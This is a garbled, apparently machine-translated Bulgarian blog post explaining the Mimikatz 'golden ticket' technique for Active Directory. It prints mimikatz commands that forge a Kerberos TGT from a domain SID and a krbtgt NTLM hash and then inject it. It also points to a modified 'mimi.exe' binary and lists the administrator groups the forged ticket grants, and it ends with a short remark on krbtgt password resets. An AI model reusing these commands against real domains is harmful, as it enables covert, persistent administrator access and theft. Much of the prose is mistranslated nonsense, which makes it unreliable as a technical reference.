Да! Друга вратичка в активна директория

По-рано тази година, Бенджамин Делпи известен още като gentilkiwi отново доволен от друго проучване на общността и, като резултат, нова функционалност в своя епос монтаж нарича Mimikatz. Става дума за използването на архитектурни особености на услугата Kerberos в Microsoft Active Directory да прикрие запазването на привилегированите ресурси достъп на домейни. За да се разбере пълната стойност на gentilkiwi разкопки трябва да опресните знанията си в контекста на протокола Kerberos и мястото му в директориите на Microsoft.



Без да навлизам в дебрите на протокола, грубо казано стил Kerberos автентификация се базира на "продажба на билети". За да получите достъп до ресурса, клиентът предоставя му достъп билет, както и ресурсите, от своя страна, въз основа на криптографски магия, проверява билет за достъп и решава какво права, свързани с клиента и пуснати, независимо дали то всички тях. Специална роля в целия този процес отне сървър за удостоверяване, които са отговорни за издаването на сакралната билетите за достъп. В Microsoft Active Directory домейн контролерите изпълняват тази функция.

Започвайки с четвъртата версия на Kerberos се появява нещо полезно като TGT (Ticket Предоставяне на билети - билет за билета). Тази версия на Kerberos печати добра корпорация в решението си да се управляват централизирано мрежи, които в последствие са получили името на Microsoft Active Directory.

На пръв поглед, всичко е страхотно! Е, че се прокрадна училища в изпълнението на ... Въпреки които не го правят? [Tynts] Сега, разбира се, тези грешки Фиксирана sureznye и фирми, които са отглеждани заедно всички части на тяхната ИТ инфраструктура с MS АД, ще могат да си отдъхнат, но ...

"Трудно е да бъдеш Бог, но някой трябва да е да ги ..." (в)

Последното условие е необходимо само по време на работа с пришита mimakadzom привилегии. Генериране на TGT може да се случи навсякъде.





mimikatz.exe "Kerberos :: златен / администратор: ANYID /domain:TEST.LOCAL / Сид: S-1-5-21-3838653977-3010990090-570996099 / krbtgt: C1E209654807223D8CB17376FCB70E53 / билет: моятФайл" изход

Kerberos :: златен - предизвикателство генериране на функцията TGT

/ Admin: ANYID - тук можете да пишете произволен идентификатор (ще свети в дневника за сигурност)

/domain:TEST.LOCAL - мишена домейн



/ Sid: S-1-5-21-3838653977-3010990090-570996099 - идентификатор цел домейн

/ Krbtgt: C1E209654807223D8CB17376FCB70E53 - NTLM-хеш на krbtgt употреба

/ Продажба на билети: моятФайл - име на файла, за да бъде написана наскоро един TGT



След генериране на този файл обратно към компютъра на домейна и качване на магия "златен билет" Kerberos:

mimikatz.exe "Kerberos :: ПР моятФайл" изход

Готовият монтаж Mimikatz собственик златото TGT е станала страна по следните групи за защита:

- SID 512 - Domain Administrators

- SID 513 - Потребители на домейни

- SID 518 - Схема администратори

- SID 519 - корпоративните администратори

- SID 520 - Собствениците Group Policy Creator

В такива случаи е възможно да се съберат своята версия Mimikatz (sortsy полза са свободно достъпни с подробни указания за монтаж). Най-добър е мързелив да вземете готовия подобрена версия по отношение на генерирането на TGT тук (mimi.exe / md5 324ac76502379a869485f7a404dd1570). В него има две нови възможности:

- / Usersid - sobsno потребителя SID

- / Groupsid - член на групата трябва да бъде (в допълнение към администраторите на домейна, предприятието и така нататък.)

mimi.exe "Kerberos :: златен / администратор: Анонимен /domain:TEST.LOCAL / Сид: S-1-5-21-3838653977-3010990090-570996099 / krbtgt: C1E209654807223D8CB17376FCB70E53 / билет: myfile2 / usersid: 501 / groupsid: 1120 "изход

mimi.exe "Kerberos :: ПР myfile2" изход

Съгласен съм с гледната точка на forensiki нещо странно се оказва :)) otmonitoreny нападател дейност, за да може тя да се отдели от дейността на тези легитимни потребители и сметки за услуги, когато тези възможности ще бъдат о колко е трудно, ако не и невъзможно. Но за да се предотврати (пре) неразрешен достъп, можете да промените паролата от krbtgt потребител. И вие трябва да промените паролата си два пъти (друг глоба черта на krbtgt), а след това изкривяване на услугата KDC, и да гледате като (временно или постоянно) падне услуги, свързани с Active Directory ... така до следващия случай е застрашена heshika krbtgt :)